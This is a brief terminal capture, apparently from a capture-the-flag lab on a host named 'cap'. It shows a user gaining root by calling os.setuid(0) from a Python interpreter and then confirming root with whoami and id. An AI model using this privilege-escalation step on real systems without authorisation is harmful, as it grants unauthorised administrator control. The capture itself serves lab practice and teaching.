 nathan@cap:~$ python3
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system('whoami')
root
0
>>> os.system('id')
uid=0(root) gid=1001(nathan) groups=1001(nathan)
0